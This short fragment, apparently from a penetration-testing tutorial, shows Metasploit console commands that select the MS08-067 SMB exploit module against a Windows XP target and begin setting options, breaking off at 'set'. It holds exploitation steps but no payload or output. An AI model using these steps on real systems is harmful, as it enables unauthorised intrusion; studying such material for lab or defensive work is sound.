 From [msf>] console, (target: Win XP) use exploit/windows/smb/ms 08_067_netapi show options show targets set